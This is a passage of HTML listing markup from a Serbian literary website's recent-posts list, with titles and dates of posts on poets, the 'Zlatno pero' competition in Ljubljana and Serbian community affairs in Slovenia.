                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА">ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/3-120x85.jpg" alt="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА">ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" title="PESMA O BORI &#8211; TANJA RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/SVECA-1-–-kopija-120x85.jpg" alt="PESMA O BORI &#8211; TANJA RAŠETA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" rel="bookmark" title="Permanent link to PESMA O BORI &#8211; TANJA RAŠETA">PESMA O BORI &#8211; TANJA RAŠETA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/5128-2/" title="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/REKLAMA-REVIJE-1-120x85.png" alt="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/5128-2/" rel="bookmark" title="Permanent link to DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024">DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 01, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" title="STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/Crkva-drvena-posvecena-svetom-Nikolaju-u-Romanovcima-120x85.jpg" alt="<strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" rel="bookmark" title="Permanent link to STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«"><strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 22, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" title="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/VESNA-1-120x85.jpg" alt="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE">PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" title="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/LOGO-SINDJELICA-14-120x85.jpg" alt="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN">DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 10, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" title="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/07/Gitara-S-120x85.jpg" alt="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" rel="bookmark" title="Permanent link to ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE">ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" title="VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="<strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" rel="bookmark" title="Permanent link to VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD"><strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 30, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ">BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" title="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/05/CRKVA-1-120x85.jpg" alt="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" rel="bookmark" title="Permanent link to JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA">JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 25, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" title="БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" rel="bookmark" title="Permanent link to БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024"><strong>БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 13, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" title="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" rel="bookmark" title="Permanent link to POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024">POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 01, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" title="REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024"><strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 15, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" title="NAJBOLJI PESNICI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/KONKURSNA-REK.-24-120x85.png" alt="<strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI PESNICI MEĐU NAJBOLJIMA"><strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 29, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/90176530_2521505688166217_7540552035796516864_n-120x85.jpg" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024">MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 02, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" title="USPEŠNA Javna objava broj 15-11/USKS-02/2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="<strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" rel="bookmark" title="Permanent link to USPEŠNA Javna objava broj 15-11/USKS-02/2023"><strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2023</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" title="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/Milica-120x85.png" alt="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume">Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 20, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

